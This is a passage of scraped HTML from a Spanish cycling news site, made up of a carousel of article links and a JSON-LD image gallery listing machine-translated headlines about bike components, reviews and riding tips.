					  <h2 itemprop="name">Video Visión SC 45/60 SL ruedas: rendimiento premium, precios del mundo real</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="615" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/blktec-muestra-potencia-de-manillar-ultr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/tpe-24-BLKTEC-L8-full-integrated-handlebar-07.jpg" alt="BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BLKTEC muestra potencia de manillar ultraligera, ruedas C1D y portabidones de 13 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="616" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crees-que-puedes-ganar-una-copa-del-mund/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Gamux-Sego-Gates-belt-drive-Pinion-gearbox-DH-bike_GAMUX-Testcamp-Finale-2023.jpg" alt="¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Crees que puedes ganar una Copa del Mundo de DH?  ¡Gates le dará 100.000 euros si lo hace con una transmisión por correa!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="617" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quoc-x-maap-colabs-reinshapes-ltd-gran-tourer-xc-zapatos-de-grava-se-burla-de-los-colores-de-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/MAAP-x-QUOC-Gran-Tourer-XC-limited-edition-gravel-cycling-shoe-collaboration_composite.webp.webp" alt="Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Quoc x maap colabs reinshapes ltd gran tourer xc zapatos de grava, se burla de los colores de primavera Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="621" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-nos-ofrece-la-tecnologia-s-phyre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Shimano-Spring-Summer-2025-Shoe-Line-hero-e1719867186931.jpeg" alt="Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano nos ofrece la tecnología S-PHYRE en nuevas zapatillas de carretera económicas y zapatillas de invierno SPD</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="622" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hutchinson-expande-la-alineacion-de-blackbird-con-la-raza-y-los-modelos-de-toda-la-temporada-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/03/Hutchinson-Blackbird-Race-full--jpg.webp" alt="Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hutchinson expande la alineación de Blackbird con la raza y los modelos de toda la temporada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="626" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roofnest-condor-2-xxl-air-es-la-carpa-en-la-azotea-mas-grande-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Roofnest-Condor-2-XXL-Air-Roof-Top-Tent-hero.webp.webp" alt="Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roofnest Condor 2 XXL Air es la carpa en la azotea más grande del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="627" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-cambiar-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para cambiar la corona y el piñón de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="628" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-hidratacion-de-skratch-labs-se-vuelve-mas-inteligente-nuevas-mezclas-y-refuerzo-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Scratch-Labs-hydration-1536x633.png" alt="El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de hidratación de Skratch Labs se vuelve más inteligente: nuevas mezclas y refuerzo de electrolitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="629" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-cadex-36-rendimiento-superior-a-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cadex-36-wheels-lead-scaled.jpeg" alt="Ruedas Cadex 36: rendimiento superior a un precio superior" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas Cadex 36: rendimiento superior a un precio superior</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="630" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-mas-rapida-mtb-o-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuanto-tiempo-dura-una-bicicleta-de-montana-descubre-su-durabilidad-y-vida-util-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué tipo de bicicleta es más rápida, MTB o ruta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="631" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-increibles-propiedades-de-la-lenteja-de-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las increíbles propiedades de la lenteja de agua</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="632" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-quitar-el-limitador-de-velocidad-de-una-bicicleta-electrica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-3.jpg" alt="Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elimina las Barreras: Cómo desactivar el limitador de velocidad en tu bicicleta eléctrica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="633" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-el-buje-dt-swiss-240-deg-mejora-e/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/DT-Swiss-240-Ratchet-DEG-hub-review_90T-MTB-fast-engagement-wheel.jpg" alt="Reseña: El buje DT Swiss 240 DEG mejora el compromiso con un anillo de trinquete de 90T de gran tamaño" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: El buje DT Swiss 240 DEG mejora el compromiso con un anillo de trinquete de 90T de gran tamaño</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="634" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esker-cycles-lanza-la-version-de-acero-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/DSC08285-2-Large.jpeg" alt="Esker Cycles lanza la versión de acero de la Lorax Dropbar MTB y la Smokey Hardtail" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esker Cycles lanza la versión de acero de la Lorax Dropbar MTB y la Smokey Hardtail</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Tipos de elevaciones de piernas y cómo hacerlas correctamente","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg","url":"/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/"},{"@type":"ImageObject","name":"Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","url":"/como-me-doy-cuenta-que-el-pinon-esta-gastado/"},{"@type":"ImageObject","name":"Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg","url":"/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/"},{"@type":"ImageObject","name":"Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg","url":"/cual-es-el-pinon-mas-grande-para-mtb/"},{"@type":"ImageObject","name":"Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg","url":"/treks-goes-knit-en-la-ultima-coleccion-d/"},{"@type":"ImageObject","name":"¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?","contentUrl":"/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","url":"/como-saber-si-el-cambio-es-pata-corta-o-larga/"},{"@type":"ImageObject","name":"Descubre cuáles son los músculos que se tonifican al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg","url":"/que-musculos-se-trabajan-con-la-bicicleta/"},{"@type":"ImageObject","name":"Baños de bosque (o shinrin yoku): el poder relajante del bosque","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg","url":"/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/"},{"@type":"ImageObject","name":"¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/"},{"@type":"ImageObject","name":"Peopleforbikes invita a la industria a firmar una carta formal al presidente Trump solicitando alivio tarifa Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/PeopleForBikes.jpg","url":"/peopleforbikes-invita-a-la-industria-a-firmar-una-carta-formal-al-presidente-trump-solicitando-/"},{"@type":"ImageObject","name":"Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/como-cambia-tu-cuerpo-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"Shimano XT DI2 8200 Pesos y precios inalámbricos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp","url":"/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/"},{"@type":"ImageObject","name":"Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg","url":"/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/"},{"@type":"ImageObject","name":"Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp","url":"/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/"},{"@type":"ImageObject","name":"Video Manchado: RAD prototipo Fox Horn de suspensión invertida","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp","url":"/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/"},{"@type":"ImageObject","name":"Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?","contentUrl":"/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg","url":"/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/"},{"@type":"ImageObject","name":"Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp","url":"/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/"},{"@type":"ImageObject","name":"Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","url":"/superior-xr-gr-es-la-bicicleta-de-grava-/"},{"@type":"ImageObject","name":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","url":"/la-cabina-vision-metron-5d-evo-de-1-piez/"},{"@type":"ImageObject","name":"El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg","url":"/el-prototipo-m1-pinion-de-intense-adelan/"},{"@type":"ImageObject","name":"El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp","url":"/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/"},{"@type":"ImageObject","name":"La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg","url":"/la-nueva-bicicleta-de-carretera-battagli/"},{"@type":"ImageObject","name":"Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","url":"/que-es-mejor-52-36-o-50-34/"},{"@type":"ImageObject","name":"Video Orbea Terra Race Review: tiene carrera en el nombre por una razón","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg","url":"/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/"},{"@type":"ImageObject","name":"Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg","url":"/que-es-mejor-11-32-o-11-34/"},{"@type":"ImageObject","name":"Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp","url":"/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/"},{"@type":"ImageObject","name":"Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp","url":"/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/"},{"@type":"ImageObject","name":"Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp","url":"/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/"},{"@type":"ImageObject","name":"Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp","url":"/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/"},{"@type":"ImageObject","name":"Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp","url":"/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/"},{"@type":"ImageObject","name":"Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg","url":"/como-bajar-la-panza-con-la-bicicleta-fija/"},{"@type":"ImageObject","name":"La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg","url":"/la-horquilla-para-enduro-de-doble-corona/"},{"@type":"ImageObject","name":"Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp","url":"/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/"},{"@type":"ImageObject","name":"Remco Evenepoel pasa del S-Works Tarmac SL8 cromado al blanco para combinar con su camiseta del Tour","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Remco-Evenepoel-S-Works-Tarmac-SL8_Young-Rider-Classification-White-Jersey-winner-at-2024-Tour-de-France_riding.jpg","url":"/remco-evenepoel-pasa-del-s-works-tarmac-/"},{"@type":"ImageObject","name":"Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp","url":"/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/"},{"@type":"ImageObject","name":"Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp","url":"/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/"},{"@type":"ImageObject","name":"Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg","url":"/los-amortiguadores-de-enduro-rockshox-pr/"},{"@type":"ImageObject","name":"Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp","url":"/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/"},{"@type":"ImageObject","name":"Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp","url":"/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/"},{"@type":"ImageObject","name":"La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg","url":"/la-nueva-y-salvaje-horquilla-fox-32-step/"},{"@type":"ImageObject","name":"Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp","url":"/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/"},{"@type":"ImageObject","name":"¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp","url":"/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/"},{"@type":"ImageObject","name":"La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg","url":"/la-bicicleta-de-enduro-arc8-extra-2-0-se/"},{"@type":"ImageObject","name":"La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg","url":"/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/"},{"@type":"ImageObject","name":"¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg","url":"/es-el-red-bull-hardline-canyon-river-gap/"},{"@type":"ImageObject","name":"SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg","url":"/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/"},{"@type":"ImageObject","name":"El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg","url":"/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/"},{"@type":"ImageObject","name":"El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg","url":"/el-nuevo-neumatico-para-mtb-maxxis-high-/"},{"@type":"ImageObject","name":"Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)","contentUrl":"","url":"/foro/tema-problemas-con-rodillo-bkool-pro/"},{"@type":"ImageObject","name":"Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg","url":"/pinarello-dogma-xc-2024-elimina-2-especi/"},{"@type":"ImageObject","name":"Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano","contentUrl":"https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg","url":"/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/"},{"@type":"ImageObject","name":"Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg","url":"/hope-lanza-nuevos-ejes-pasantes-y-kits-d/"},{"@type":"ImageObject","name":"Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg","url":"/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/"},{"@type":"ImageObject","name":"Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg","url":"/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/"},{"@type":"ImageObject","name":"Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg","url":"/swiss-side-anade-ruedas-aerodinamicas-op/"},{"@type":"ImageObject","name":"Video Hope evoluciona sus frenos con la nueva gama de frenos EVO","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp","url":"/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/"},{"@type":"ImageObject","name":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","url":"/trek-abandona-emonda-y-apuesta-por-madon/"},{"@type":"ImageObject","name":"Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg","url":"/primeros-paseos-una-horquilla-fox-32-ste/"},{"@type":"ImageObject","name":"Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg","url":"/canyon-grizlon-gravel-ebike-electrifica-/"},{"@type":"ImageObject","name":"La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg","url":"/la-bicicleta-de-descenso-canyon-sender-c/"},{"@type":"ImageObject","name":"Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg","url":"/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/"},{"@type":"ImageObject","name":"Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg","url":"/que-pasa-si-hago-10-km-en-bici-todos-los-dias/"},{"@type":"ImageObject","name":"Bosch añade cambio automático con el nuevo desviador electrónico TRP","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/TRP-EASI-wireless-shifting-group-for-bosch-e-bikes-1.jpg","url":"/bosch-anade-cambio-automatico-con-el-nue/"},{"@type":"ImageObject","name":"Video Revisión del 